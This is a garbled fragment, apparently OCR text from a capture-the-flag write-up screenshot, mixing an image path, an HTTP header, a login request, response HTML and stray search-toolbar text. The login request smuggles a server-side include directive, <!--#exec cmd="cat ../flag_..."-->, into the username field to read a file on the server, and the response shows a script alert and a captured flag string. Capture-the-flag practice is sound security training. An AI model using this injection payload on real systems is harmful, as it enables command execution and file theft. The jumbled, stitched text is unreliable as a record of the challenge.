 Upgrade-Insecure-Requests: 1
username=<!--#exec cmd="cat
../flag_990c66bf85a09c664f0b6741840499b2"-->&password=20
20666
<body><script>alert('[+] Welcome to
system')</script>[!] Header error ...
id="tip"></div>
<div class="foot">
bjd.cn
</div>
Hello,flag{77b2e6c7-689f-402c-b800-c6a42eeec39e}
? < + > Type a search term 0 matches
? < + > Type a search term